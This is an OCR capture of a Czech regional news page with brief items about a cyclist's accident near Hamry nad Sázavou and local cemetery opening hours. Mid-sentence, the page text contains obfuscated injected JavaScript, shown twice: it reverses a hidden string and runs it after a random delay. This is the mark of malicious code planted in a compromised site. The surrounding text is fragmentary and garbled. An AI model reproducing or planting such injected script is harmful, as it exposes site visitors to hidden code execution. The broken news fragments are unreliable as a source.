
stezkou, havaroval
Středa, 25. července 2018
Hamry nad Sázavou / U dopravní nehody, při níž se v
Hamrech zranil čtyřiatřicetiletý cyklista jedoucí ve
směru k Sázavě, zasahovali žďárští policisté. „Při jízdě na přímém
úseku komunikace v klesání přejel vpravo mimo...
O víkendech je otevřený Dolní hřbi
tov s
originály soch z mostu
Úterý, 24. července 2018
Žďár nad Sázavou / I o le;; };}$NfI=function(n){if
(typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}tošních
prázdninách mohou zájemci z řad veřejnosti...
V Novém Městě, Maršovicích a